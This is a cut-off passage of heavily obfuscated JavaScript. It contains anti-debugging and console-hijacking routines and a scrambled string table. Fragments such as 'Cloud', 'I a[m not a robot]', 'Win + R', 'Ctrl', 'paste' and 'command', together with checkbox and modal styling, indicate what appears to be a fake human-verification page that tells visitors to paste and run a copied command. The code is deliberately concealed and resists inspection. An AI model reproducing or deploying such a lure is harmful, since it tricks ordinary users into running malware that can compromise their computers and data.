-0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x2